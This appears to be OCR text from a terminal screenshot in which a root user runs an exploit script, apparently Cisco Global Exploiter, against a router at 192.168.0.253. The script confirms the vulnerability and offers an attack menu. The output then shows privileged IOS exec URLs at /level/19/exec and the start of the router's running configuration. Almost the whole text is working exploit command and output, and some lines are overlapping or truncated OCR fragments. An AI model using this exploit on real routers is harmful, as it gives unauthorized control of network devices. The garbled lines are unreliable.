 Shell - Konsole
Session Edit View Bookmarks Settings Help
root@2[~]# ./cge.pl -h 192.168.0.253 -v 4
Vulnerability could be successful exploited. Please
choose a type of attack :
[1] Banner change
[2] List vty 0 4 acl info
[3] Other
Enter a valid option [ 1 - 2 - 3 ] : 2
<DT><INPUT TYPE=SUBMIT VALUE=Command><INPUT TYPE=TEXT NAME=command SIZE=60 VALUE
<DT><A HREF=/level/19/exec/-/access-enable>access-enable</A><DD>Create a tempora
<DT><A HREF=/level/19/exec/-/access-profile>access-profile</A><DD>Apply user-pro
<DT><A HREF=/level/19/exec/-/access-template>access-template</A><DD>Create a tem
<DT><A HREF=/level/19/exec/-/debug>debug</A><DD>Debugging functions (see also 'u
<DT><A HREF=/level/19/exec/-/isdn>isdn</A><DD>Make/disconnect an isdn data call
<DT><A HREF=/level/19/exec/-/mrinfo>mrinfo</A><DD>Request neighbor and version i
<DT><A HREF=/level/19/exec/-/mstat>mstat</A><DD>Show statistics after multiple m
<DT><A HREF=/level/19/exec/-/mtrace>mtrace</A><DD>Trace reverse multicast path f
<DT><A HREF=/level/19/exec/-/reload>reload</A><DD>Halt and perform a cold restar
<DT><A HREF=/level/19/exec/-/start-chat>start-chat</A><DD>Start a chat-script on
<DT><A HREF=/level/19/exec/-/systat>systat</A><DD>Display information about term
<DT><A HREF=/level/19/exec/-/traceroute>traceroute</A><DD>Trace route to destina
<DT><A HREF=/level/19/exec/-/undebug>undebug</A><DD>Disable debugging functions
<DT><A HREF=/level/19/exec/-/write>write</A><DD>Write running configuration to m
HTTP/1.0 200 OKHTML>d completed.>x28</A><DD>Become an X.28 PAD
Date: Mon, 01 Mar 1993 01:23:08 UTC
Server: cisco-IOS/12.0 HTTP-server/1.0(1)
Content-type: text/html
Expires: Thu, 16 Feb 1989 00:00:00 GMT
<HTML><HEAD><TITLE>core-rtr-nyc-sec /level/19/exec/show conf</TITLE></HEAD>
<BODY><H1>core-rtr-nyc-sec</H1><PRE><HR>
<FORM METHOD=POST ACTION="/level/19/exec/show conf"><DL>
Using 1953 out of 32762 bytes
!
version 12.1
no service single-slot-reload-enable
service timestamps debug uptime
service timestamps log uptime